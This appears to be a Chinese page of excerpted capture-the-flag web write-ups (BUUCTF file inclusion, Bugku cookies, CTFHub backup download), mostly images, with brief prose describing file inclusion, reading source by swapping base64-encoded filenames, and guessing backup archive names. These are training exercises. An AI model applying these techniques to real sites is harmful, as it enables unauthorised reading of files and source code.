

buuctf-Secret File(涉及文件包含)



打开网页后出现这样的页面,没有可以点击的地方,也没出现什么有用的信息,查看源代码 也没看到什么有用的信息,但出现了一个可以点击的代码,点击一下,进入这样的界面 又出现一个按钮,点击后却说查…







bugku-cookies

一串代码,试过各种解码方式,都没用 这串代码有点像base64,解码得到keys.txt,但代替代码后页面没有信息 那么这串代码可能是某种固定格式,尝试使用其他文件名代替,flag.php,index.php的base64代码…























CTFHub-备份文件下载 - 网站源码

上面一些是网页源码文件后缀,下面的是文件名,用他它们排列组合,最终www.zip有文件下载 但三个文件里都没有flag,其中flag文件的文件名有点奇怪,输入到网页上









